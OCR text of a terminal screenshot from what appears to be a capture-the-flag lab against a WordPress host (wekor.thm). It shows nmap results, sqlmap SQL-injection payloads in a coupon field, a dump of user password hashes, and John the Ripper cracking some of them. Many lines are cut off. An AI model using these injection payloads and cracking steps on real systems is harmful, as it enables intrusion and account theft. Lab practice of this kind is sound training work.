 Apps Places
Mar 30 9:32:44 PM
2% 22% ↑0.0 kB ↓0.1 kB
sqlma
hash
nexxel@nexxel: ~/Desktop
0)
| ssh-hostkey:
|   2048 95:c3:ce:af:07:fa:e2:8e:29:04:e4:cd:14:6a:21:b5 (RSA)
|   256 4d:99:b5:68:af:bb:4e:66:ce:72:70:e6:e3:f8:96:a4 (ECDSA)
|_  256 0d:e5:7d:e8:1a:12:c0:dd:b7:66:5e:98:34:55:59:f6 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 9 disallowed entries
| /workshop/ /root/ /lol/ /agent/ /feed /crawler /boot
|_/comingreallysoon /interesting
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.50 seconds
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ sudo nano hash.txt
[sudo] password for nexxel:
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ sudo nano /etc/hosts
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ cat hash.txt
$P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B.
$P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10
$P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/
$P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (phpass [phpass ($P$ or $H$) 512
/512 AVX512BW 16x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
rockyou          (?)
xxxxxx           (?)
soccer13         (?)
3g 0:00:00:02 3.25% (ETA: 21:33:07) 1.079g/s 193105p/s 196420c/s 196420C/s aguam
enti..Payton1
Use the "--show --format=phpass" options to display all of the cracked passwords
reliably
Session aborted
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$
nexxel@nexxel: ~/Desktop
= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
n_code=%E2%80%98 or 1=1#' AND GTID_SUBSET(CONCAT(0x716b717071,(SELECT (ELT(5714=5714,1))),0x717a766b71),5714)-- jCoO&apply_coupon=Apply Co
upon
ed blind
= 5.0.12 AND time-based blind (query SLEEP)
n_code=%E2%80%98 or 1=1#' AND (SELECT 3926 FROM (SELECT(SLEEP(5)))fSmb)-- gona&apply_coupon=Apply Coupon
ery
NION query (NULL) - 3 columns
n_code=%E2%80%98 or 1=1#' UNION ALL SELECT CONCAT(0x716b717071,0x6a43677a4d755a426b70587248474557645362727154766d464c4245495957464578614d4
71),NULL,NULL#&apply_coupon=Apply Coupon
the back-end DBMS is MySQL
ng system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
chnology: Apache 2.4.18
QL >= 5.6
fetching columns for table 'wp_users' in database 'wordpress'
fetching entries for table 'wp_users' in database 'wordpress'
recognized possible password hashes in column 'user_pass'
re hashes to a temporary file for eventual further processing with other tools [y/N] y
writing hashes to a temporary file '/tmp/sqlmapr4gly3675431/sqlmaphashes-tcqh48z2.txt'
ck them via a dictionary-based attack? [Y/n/q] n
s
| user_pass | user_email | user_login | user_status | display_name | user_nicename
| user_activation_key |
te.wekor.thm/wordpress | $P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B. | admin@wekor.thm | admin | 0 | admin | admin
:37 | <blank> |
ffrey.com | $P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10 | jeffrey@wekor.thm | wp_jeffrey | 0 | wp jeffrey | wp_jeffrey
:50 | 1611261290:$P$BufzJsT0fhM94swehg1bpDVTupoxPE0 |
ra.com | $P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/ | yura@wekor.thm | wp_yura | 0 | wp yura | wp_yura
:27 | <blank> |
gle.com | $P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/ | eagle@wekor.thm | wp_eagle | 0 | wp eagle | wp_eagle
:11 | <blank> |
table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.62.56/dump/wordpress/wp_users.csv'
fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.62.56'
:48 /2025-03-30/
)-[~/Desktop]